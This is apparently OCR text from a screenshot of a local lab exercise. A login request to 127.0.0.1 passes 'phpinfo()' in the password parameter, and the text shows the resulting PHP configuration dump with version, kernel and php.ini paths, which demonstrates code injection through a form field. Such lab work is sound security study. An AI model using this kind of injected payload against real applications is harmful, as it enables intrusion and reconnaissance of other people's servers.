 127.0.0.1:8080/?username=admin&password=phpinfo%28%29&action=login
username:
password:
Submit
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux aa997d8b7331 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
Extension
Build
API20121212,NTS